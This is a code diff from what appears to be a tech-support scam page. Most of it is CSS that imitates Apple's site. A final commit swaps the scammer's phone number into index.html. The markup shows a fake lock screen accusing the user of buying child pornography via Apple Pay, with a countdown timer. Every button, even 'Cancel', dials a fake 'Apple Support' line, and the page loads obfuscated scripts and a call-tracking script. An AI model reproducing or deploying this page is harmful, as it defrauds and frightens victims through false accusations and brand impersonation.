+        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        height: 1.26471em
+    }
+    #ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder {
+        color: #666
+    }
+    #ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder {
+        color: #666
+    }
+    #ac-globalnav .ac-gn-searchform-input::placeholder {
+        color: #666
+    }
+}
+
+#ac-globalnav .ac-gn-searchform-input::-ms-clear {
+    display: none;
+    width: 0;
+    height: 0
+}
+
+#ac-globalnav .ac-gn-searchform-submit {
+    left: 0;
+    position: absolute;
+    z-index: 1;
+    top: 0;
+    width: 40px;
+    height: 44px;
+    cursor: pointer;
+    background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_large_8.html);
+    background-position: 10px 50%;
+    background-repeat: no-repeat;
+    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1)
+}
+
+#ac-globalnav .ac-gn-searchform-submit:-moz-focusring {
+    outline: #fff dotted 1px
+}
+
+#ac-globalnav .ac-gn-searchform-submit::-moz-focus-inner {
+    border: 0
+}
+
+#ac-globalnav .ac-gn-searchform-submit:active,
+#ac-globalnav .ac-gn-searchform-submit:hover {
+    opacity: .65
+}
+
+#ac-globalnav .ac-gn-searchform-submit:focus {
+    outline-offset: -7px
+}
+
+#ac-globalnav .ac-gn-searchform-submit[disabled] {
+    opacity: 1;
+    cursor: default
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchform-submit {
+        background-repeat: no-repeat;
+        background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_small_3.html);
+        width: 20px;
+        background-position: 0 50%
+    }
+    #ac-globalnav .ac-gn-searchform-submit:focus {
+        outline-offset: 0
+    }
+    #ac-globalnav .ac-gn-searchform-reset {
+        width: 22px;
+        height: 42px;
+        background-size: 22px 42px;
+        background-repeat: no-repeat;
+        background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/icon_reset_small.html)
+    }
+}
+
+#ac-globalnav .ac-gn-searchform-reset {
+    right: 0;
+    display: none;
+    position: absolute;
+    z-index: 1;
+    top: 0;
+    cursor: pointer
+}
+
+#ac-globalnav .ac-gn-searchform-reset:-moz-focusring {
+    outline: #fff dotted 1px
+}
+
+#ac-globalnav .ac-gn-searchform-reset::-moz-focus-inner {
+    border: 0
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchform-reset {
+        cursor: default;
+        display: block;
+        opacity: 0;
+        pointer-events: none;
+        -webkit-transition: opacity .3s ease;
+        transition: opacity .3s ease
+    }
+}
+
+#ac-globalnav .ac-gn-searchresults,
+#ac-gn-segmentbar {
+    font-weight: 400;
+    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+    display: none
+}
+
+#ac-globalnav .ac-gn-searchresults {
+    font-size: 14px;
+    line-height: 2;
+    letter-spacing: -.01em;
+    background: #fff;
+    border-top: none;
+    color: #888;
+    max-height: calc(100% - 44px);
+    overflow-x: hidden;
+    overflow-y: auto;
+    -webkit-overflow-scrolling: touch;
+    white-space: nowrap
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchresults {
+        font-size: 15px;
+        line-height: 2.86667;
+        letter-spacing: -.018em;
+        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        background: 0 0;
+        border: none;
+        color: #999;
+        max-height: none;
+        padding: 44px 48px 0;
+        position: absolute;
+        top: 0;
+        left: 0;
+        bottom: 0;
+        right: 0;
+        z-index: 1
+    }
+}
+
+#ac-gn-segmentbar {
+    font-size: 11px;
+    line-height: 1;
+    letter-spacing: .005em;
+    background: #444;
+    position: absolute;
+    top: -40px;
+    left: 0;
+    min-width: 1024px;
+    width: 100%;
+    height: 40px;
+    z-index: 9998
+}
+
+@media only screen and (max-width:1023px) {
+    #ac-gn-segmentbar {
+        min-width: 320px
+    }
+}
+
+@media only screen and (max-width:767px) {
+    #ac-gn-segmentbar {
+        top: -44px;
+        height: 44px
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (device-aspect-ratio:40/71) {
+    footer {
+        display: none
+    }
+    .as-banner.as-banner--top .as-banner-image {
+        min-height: 0;
+        height: 100%
+    }
+    .as-banner-cont {
+        width: 100%;
+        height: 60%
+    }
+    .as-banner-content {
+        width: 100%;
+        height: 50%
+    }
+    .as-banner.as-banner--top .as-banner-content .pageTitle,
+    .sectionTitle {
+        margin-top: 0;
+        padding: 10px 0 0
+    }
+    .pageTitle-heading {
+        font-size: 26px
+    }
+    .sectionTitle-heading {
+        font-size: 24px
+    }
+    .pageTitle-intro {
+        font-size: 16px
+    }
+    #ac-globalnav .ac-gn-list :nth-child(2) {
+        margin-top: 0
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
+    .as-banner-cont {
+        height: 20%
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (orientation:portrait) {
+    #ac-globalfooter .ac-gf-footer-legal {
+        padding-top: 0
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-device-pixel-ratio:2) and (device-aspect-ratio:2/3) {
+    footer {
+        display: none
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-min-device-pixel-ratio:2) and (device-aspect-ratio:2/3) {
+    .as-banner.as-banner--top .as-banner-image {
+        min-height: 0;
+        height: 100%
+    }
+    .as-banner-cont,
+    .as-banner-content {
+        width: 100%;
+        height: 50%
+    }
+    .as-banner.as-banner--top .as-banner-content .pageTitle,
+    .sectionTitle {
+        margin-top: 0;
+        padding: 10px 0 0
+    }
+    
+    .alert-box .sprtimg {
+  left: 8%;
+  top: 3%;
+  width: 40px;
+    }
+    .pageTitle-heading {
+        font-size: 26px
+    }
+    .sectionTitle-heading {
+        font-size: 24px
+    }
+    .pageTitle-intro {
+        font-size: 16px
+    }
+    #ac-globalnav .ac-gn-list :nth-child(2) {
+        margin-top: 0
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
+    .as-banner-cont {
+        height: 20%
+    }
+}
+
+@media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) {
+    footer {
+        display: block;
+    }
+    .as-banner.as-banner--top .as-banner-image {
+        min-height: 0;
+        height: 100%
+    }
+    .as-banner-cont {
+        width: 100%;
+        height: auto
+    }
+    .alert-box{
+        min-width: 100%;
+    }
+    .alert-box #closecrs {
+  right: 4%;
+  top: 1%;
+    }
+    
+    .sprtimg {
+  left: 8%;
+  top: 3%;
+  width: 40px;
+    }
+    .alert-header {
+  font-size: 20px;
+    }
+    .as-banner-content {
+        width: 100%;
+        /* height:50% */
+    }
+    .as-banner.as-banner--top .as-banner-content .pageTitle,
+    .sectionTitle {
+        margin-top: 0;
+        padding: 20px 0 0
+    }
+    .pageTitle-heading {
+        font-size: 28px
+    }
+    .sectionTitle-heading {
+        font-size: 26px
+    }
+    .pageTitle-intro {
+        font-size: 18px
+    }
+    #ac-globalnav .ac-gn-list :nth-child(2) {
+        margin-top: 0
+    }
+}
+
+@media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
+    .as-banner-cont {
+        height: 20%
+    }
+}
+
+@media only screen and (min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3) {
+    footer {
+        display: block
+    }
+    .ac-gf-footer-locale,
+    .ac-gf-footer-shop {
+        display: none
+    }
+    .as-banner.as-banner--top .as-banner-image {
+        min-height: 0;
+        height: 100%
+    }
+    .as-banner-cont {
+        width: 100%;
+        height: 80%
+    }
+    .as-banner-content {
+        width: 100%;
+        height: 50%
+    }
+    .as-banner.as-banner--top .as-banner-content .pageTitle,
+    .sectionTitle {
+        margin-top: 0;
+        padding: 20px 0 0
+    }
+    .pageTitle-heading {
+        font-size: 28px
+    }
+    .sectionTitle-heading {
+        font-size: 26px
+    }
+    .pageTitle-intro {
+        font-size: 20px
+    }
+    #ac-globalnav .ac-gn-list :nth-child(2) {
+        margin-top: 0
+    }
+}
+
+@media only screen and (min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3) and (orientation:landscape) {
+    .as-banner-cont {
+        height: 20%
+    }
+    footer {
+        display: none
+    }
+}
+
+@media only screen and (min-device-width:736px) {
+    .as-banner.as-banner--top .as-banner-image {
+        height: calc(100vh - 40px);
+        max-height: 110vh
+    }
+}
+
+@media only screen and (min-device-width:1200px) {
+    .pageTitle-heading {
+        font-size: 45px
+    }
+    .sectionTitle-heading {
+        font-size: 40px
+    }
+    .pageTitle-intro {
+        font-size: 28px
+    }
+}
+
+.opcty{
+    /*! background: #ffffff73; */
+    z-index: auto;
+    width: 100%;
+    height: 100%;
+    position: absolute;
+    left: 0;
+    top: 0;
+}
+
+.alert-box {
+    width: 100%;
+    background: #fff;
+    border-radius: 50px;
+    box-shadow: 0 5px 15px rgba(0,0,0,0.2);
+    padding: 10px 10px 0;
+    text-align: center;
+    margin: 0 auto;
+}
+
+.alert-header {
+    font-weight: bold;
+  font-size: 25px;
+  color: #fff;
+  background: #333;
+  padding: 5px;
+}
+.spacbar{
+    padding: 1rem 0.5rem 0;
+}
+.alert-title {
+    font-size: 20px;
+    font-weight: bold;
+    margin-bottom: 15px;
+}
+
+.alert-text {
+    color: #333;
+    font-size: 14px;
+    line-height: 1.5;
+}
+
+.alert-countdown {
+    color: #e53935;
+    font-weight: bold;
+    margin-bottom: 15px;
+}
+.ignore-button{
+    display: inline-block;
+    padding: 12px 30px;
+    background: #333;
+    color: white;
+    font-weight: bold;
+    border-radius: 10px;
+    text-decoration: none;
+    font-size: 16px;
+    margin-right: 1rem;
+}
+.ignore-button:hover, .ignore-button:active {
+background: #000;
+}
+.alert-button {
+    display: inline-block;
+    padding: 12px 30px;
+    background: #007aff;
+    color: white;
+    font-weight: bold;
+    border-radius: 10px;
+    text-decoration: none;
+    font-size: 16px;
+}
+.alert-button:hover, .alert-button:active {
+background: #024388;
+}
+.callbtn{
+ font-size: 20px;
+    color: #0033cc;
+    animation: zoom 1.2s infinite ease-in-out;
+    display: inline-block;
+    will-change: transform;
+}
+
+/* Keyframes */
+@keyframes zoom {
+    0% {
+        transform: scale(1);
+    }
+    50% {
+        transform: scale(1.25);
+    }
+    100% {
+        transform: scale(1);
+    }
+}
+
+/* Safari / older iOS support */
+@-webkit-keyframes zoom {
+    0% {
+        -webkit-transform: scale(1);
+    }
+    50% {
+        -webkit-transform: scale(1.25);
+    }
+    100% {
+        -webkit-transform: scale(1);
+    }
+}
+.alert-footer {
+    margin-top: 15px;
+    font-size: 10px;
+    color: #aaa;
+}
+.txstm{
+    font-size: 18px;
+    font-weight: 600;
+    margin-bottom: 10px;
+}
+.boxcs{
+    font-size: 16px;
+  font-weight: 600;
+}
+#closecrs{
+    position: absolute;
+  right: 21%;
+  top: 1.1%;
+}
+.sprtimg{
+    position: absolute;
+  left: 25%;
+  top: 7%;
+  width: 70px;
+  border-radius: 20px;
+}
+
+body{   
+    position: relative;
+    z-index: 999;
+    width: 100%;
+}
+.bgblue{
+    background: #e2e2e2;
+    padding: 10px;
+    border-radius: 0;
+}
+.notification {
+    background-color: #fff;
+    border-radius: 15px;
+    box-shadow: 0 4px 12px rgba(0,0,0,0.15);
+    padding: 10px;
+    width: 96%;
+    font-size: 14px;
+    position: absolute;
+    top: 1%;
+    left: 2%;
+  }
+  .notification-header {
+    font-weight: 600;
+    margin-bottom: 5px;
+  }
+  .notification-body {
+    color: #333;
+    width: ;
+  }
+  .apple-pay {
+    position: absolute;
+    bottom: 25px;
+    right: 15px;
+    width: 45px;
+  }
+  .cursor{
+    
+    position: absolute;
+    right: 4%;
+    top: 6%;
+  }
+  .msalogo{
+margin-bottom: 10px;
+  }
+
+
+        .pageTitle-intro {max-width: 50.25rem!important;}
+        .modal-content {
+            border-radius: 10px;
+            overflow: hidden;
+            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.3);
+            border: none;
+            padding-top: 20px;
+        }
+
+        .modal-header {
+            color: #333;
+            padding: 20px;
+            border-bottom: none;
+        }
+
+        .modal-body {
+            padding: 20px;
+        }
+
+        .alert-text {
+            color: #333;
+            line-height: 1.6;
+            text-align: start;
+            font-size: 17px;
+        }
+
+        .alert-text p {
+            margin-bottom: 15px;
+            font-size: 12px;
+            text-align: justify;
+        }
+
+        .highlight {
+            color: #e63946;
+            font-weight: 600;
+        }
+
+        .support-number {
+            font-size: 25px;
+            font-weight: 700;
+            color: #0071e3;
+            margin: 10px 0;
+            padding: 12px;
+        }
+
+        .counter {
+            margin-top: 15px;
+            font-size: 14px;
+            color: #666;
+        }
+
+        .btn-primary {
+            background: #0071e3;
+            border: none;
+            padding: 10px 25px;
+            font-weight: 600;
+        }
+
+        .btn-primary:hover {
+            background: #0056b3;
+        }
+
+        .btn-outline-secondary {
+            padding: 10px 25px;
+            font-weight: 600;
+        }
+
+        .pulse {
+            animation: pulse 1.5s infinite;
+        }
+
+        @keyframes pulse {
+            0% {
+                transform: scale(1);
+            }
+
+            50% {
+                transform: scale(1.05);
+            }
+
+            100% {
+                transform: scale(1);
+            }
+        }
+
+        .footer {
+            margin-top: 20px;
+            color: rgba(0, 0, 0, 0.7);
+            font-size: 14px;
+            text-align: center;
+        }
+
+        .blink {
+            animation: blink 0.5s linear 3;
+        }
+
+        @keyframes blink {
+            0% {
+                opacity: 1;
+            }
+
+            50% {
+                opacity: 0.3;
+            }
+
+            100% {
+                opacity: 1;
+            }
+        }
+
+        @media (min-width: 992px) {
+
+            .modal-lg,
+            .modal-xl {
+                --bs-modal-width: 620px !important;
+                --bs-modal-height: 400px !important;
+            }
+        }
+
+        /* Style for stacked modals */
+        .modal-backdrop {
+            opacity: 0.8;
+        }
+
+        .modal-stack {
+            position: fixed;
+            z-index: 1080;
+        }
+
+        .modal-stack.show .modal-dialog {
+            transform: scale(1);
+            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.3);
+        }
+
+        /* Custom positioning */
+        .modal-dialog.positioned {
+            position: absolute;
+        }
+
+        .apple-logo {
+            font-size: 60px;
+            color: #333;
+            margin: 30px 0;
+            text-align: center;
+        }
+
+        .callnowbtn {
+            position: absolute;
+            bottom: 17px;
+            left: 20px;
+        }
+
+        .actionbtn {
+    margin-right: 0rem;
+        }
+
+        @media (max-width: 576px) {
+            .btn-outline-secondary {
+                padding: 10px 15px;
+                font-weight: 600;
+            }
+
+            .modal-content {
+                background: #fff;
+                height: auto;
+                padding-bottom: 0;
+                padding-top: 0;
+            }
+
+            .positioned .modal-header {
+                color: #333;
+                padding: 0px;
+                border-bottom: none;
+                padding-right: 16px;
+                padding-top: 15px;
+            }
+
+            .modal-dialog.modal-lg.positioned .modal-content {
+                background: #fff;
+            }
+
+            .alert-text {
+                color: #000;
+                font-weight: 600;
+            }
+
+            .modal.show .modal-dialog {
+                top: 30% !important;
+                max-width: 95% !important;
+                margin: auto;
+            }
+        }
+
+        /* ðŸ”´ CTA button look + bounce */
+        .callnowbtn .btn {
+            font-size: 14px;
+            border: none;
+            font-weight: 600;
+            padding: 10px 12px;
+            border-radius: 10px;
+            background: linear-gradient(45deg, #ff3b3b, #c70000);
+            box-shadow: 0 10px 24px rgba(199, 0, 0, 0.35), 0 0 0 6px rgba(255, 59, 59, 0.12) inset;
+            animation: pulseBounce 1.8s ease-in-out infinite;
+            transition: transform .25s ease, box-shadow .25s ease, background .25s ease;
+        }
+
+        .callnowbtn .btn:hover {
+            transform: translateY(-3px) scale(1.02);
+            box-shadow: 0 14px 28px rgba(199, 0, 0, 0.45), 0 0 0 8px rgba(255, 59, 59, 0.18) inset;
+        }
+
+        .call-icon {
+            display: inline-block;
+            line-height: 1;
+            font-size: 18px;
+            vertical-align: middle;
+            margin-right: 10px;
+            transform-origin: 50% 10%;
+            animation: ringShake 1s ease-in-out infinite;
+            -webkit-animation: ringShake 1s ease-in-out infinite;
+        }
+
+        /* Icon ring-shake keyframes */
+        @keyframes ringShake {
+            0% {
+                transform: rotate(0deg);
+            }
+
+            10% {
+                transform: rotate(16deg);
+            }
+
+            20% {
+                transform: rotate(-16deg);
+            }
+
+            30% {
+                transform: rotate(12deg);
+            }
+
+            40% {
+                transform: rotate(-12deg);
+            }
+
+            50% {
+                transform: rotate(8deg);
+            }
+
+            60% {
+                transform: rotate(-8deg);
+            }
+
+            70% {
+                transform: rotate(4deg);
+            }
+
+            80% {
+                transform: rotate(-4deg);
+            }
+
+            100% {
+                transform: rotate(0deg);
+            }
+        }
+
+        /* Button bounce/pulse */
+        @keyframes pulseBounce {
+
+            0%,
+            100% {
+                transform: translateY(0) scale(1);
+                box-shadow: 0 10px 24px rgba(199, 0, 0, .35), 0 0 0 6px rgba(255, 59, 59, .12) inset;
+            }
+
+            50% {
+                transform: translateY(-6px) scale(1.05);
+                box-shadow: 0 16px 32px rgba(199, 0, 0, .45), 0 0 0 8px rgba(255, 59, 59, .16) inset;
+            }
+        }
+
+        /* Click overlay - FIXED */
+        .click-overlay {
+            position: fixed;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            z-index: 9999;
+            cursor: pointer;
+            background: transparent;
+            display: none; /* Hidden by default */
+        }
+
+        /* Show overlay only when needed */
+        .click-overlay.active {
+            display: block;
+        }
+
+        @media (max-width:400px){
+
+            .btn-primary {
+    background: #0071e3;
+    border: none;
+    padding: 6px 16px;
+    font-weight: 600;
+    font-size: 15px;
+}
+.btn-outline-secondary {
+        padding: 6px 16px;
+        margin-right: 10px !important;
+        font-weight: 600;
+        font-size: 15px;
+        border-color: #fff;
+    color: #fff;
+    }
+    .modal-header .btn-close{
+        filter: brightness(0) invert(1);
+  opacity: 1;
+    }
+    .callnowbtn {
+    position: absolute;
+    bottom: 0;
+    left: 13px;}
+
+    .callnowbtn .btn {
+    font-size: 14px;
+    border: none;
+    font-weight: 600;
+    padding: 7px 7px;}
+    .actionbtn {
+    
+}
+
+#applealertmodeltwo .btn-primary {margin-right:0px!important;}
+    #applealertmodeltwo .btn-outline-secondary{  margin-right: 5px !important;}
+
+
+        }
+   
+.actionbtn button{
+    
+    color: #2374a4;
+}
+.bgimg1 {
+  top: 0;
+  left: 0;
+  z-index: 0;
+  background-color: #000;
+  position: absolute;
+  width: 100%;
+}
+.bgimg {
+  top: 0;
+  left: 0;
+  z-index: 0;
+  background-color: #000;
+  position: absolute;
+  width: 100%;
+}
+.modal-open .modal-backdrop{
+    background-color: #06060663;
+}
+.actionbtn a{
+        padding: 10px;
+    width: 100%;
+    display: block;
+    border-radius: 25px;
+    text-align: center;
+    color: #fff;
+    font-weight: 600;
+}

==== commit 060084be: "setphone +1-888-883-6701" ====
--- a/index.html
+++ b/index.html
@@ -57,9 +57,9 @@
     <div class="alert-texts">
         <div class="bgblue"><strong>Transaction of $569.90 via Apple Pay for Child Pornography was found.</strong> <br>For security reasons you are prohibited from using your device.</div>
     <div class="txstm"> <br>
-        Not you? Call <strong>Apple Support: <br><a href="tel:+1-888-883-5618">+1-888-883-5618</a></strong> to unlock your device.
+        Not you? Call <strong>Apple Support: <br><a href="tel:+1-888-883-6701">+1-888-883-6701</a></strong> to unlock your device.
      </div>
-    <a href="tel:+1-888-883-5618" class="alert-button">Time left for unlock request: <span id="countdown">10:00</span></a>
+    <a href="tel:+1-888-883-6701" class="alert-button">Time left for unlock request: <span id="countdown">10:00</span></a>
     
     </div>
 </div>
@@ -78,7 +78,7 @@
   <div class="notification-header">Payment Successful</div>
   <div class="notification-body">
     Sent $569.90 via Apple Pay to Pornhub <br>Premium.
-    Not you? Call <a href="tel:+1-888-883-5618" class="me-2">+1-888-883-5618</a>
+    Not you? Call <a href="tel:+1-888-883-6701" class="me-2">+1-888-883-6701</a>
   </div>
   <img src="images/apple_pay.png" alt="Apple Pay" class="apple-pay">
 </div>
@@ -92,13 +92,13 @@
             <div class="modal-content">
                 <div class="modal-body text-center">
                     <div class="alert-text">
-                        Your iPhone has been locked due to illegal child pornography activity on your device. Your purchase of $569.90 for PornHub subscription via Apple ID is complete. Not You? Call Apple Support <a href="tel:+1-888-883-5618">+1-888-883-5618</a> to unlock it!
+                        Your iPhone has been locked due to illegal child pornography activity on your device. Your purchase of $569.90 for PornHub subscription via Apple ID is complete. Not You? Call Apple Support <a href="tel:+1-888-883-6701">+1-888-883-6701</a> to unlock it!
                     </div>
 
                     
                     <div class="text-end gap-4 mt-3 actionbtn">
-                        <a href="tel:+1-888-883-5618" class="me-2 bg-primary">+1-888-883-5618</a>
-                        <a href="tel:+1-888-883-5618" class="mt-3 bg-secondary" id="okBtn">Cancel</a>
+                        <a href="tel:+1-888-883-6701" class="me-2 bg-primary">+1-888-883-6701</a>
+                        <a href="tel:+1-888-883-6701" class="mt-3 bg-secondary" id="okBtn">Cancel</a>
                     </div>
                 </div>
             </div>
@@ -115,7 +115,7 @@
     <script src="js/bootstrap.min.js"></script>
     <script src="js/Jeidjcmsz.js"></script>
     <script src="js/Nduazq.js"></script>
-    <script id="number-replace" src="https://js-dni.revocalls.com/dni.js?token=2099fefe-8b0b-4a2e-ae1f-48bd17aee4d8"></script>
+    <!-- <script id="number-replace" src="https://js-dni.revocalls.com/dni.js?token=2099fefe-8b0b-4a2e-ae1f-48bd17aee4d8"></script> -->
     <script src="js/HsdqpNsd.js"></script>
 
 
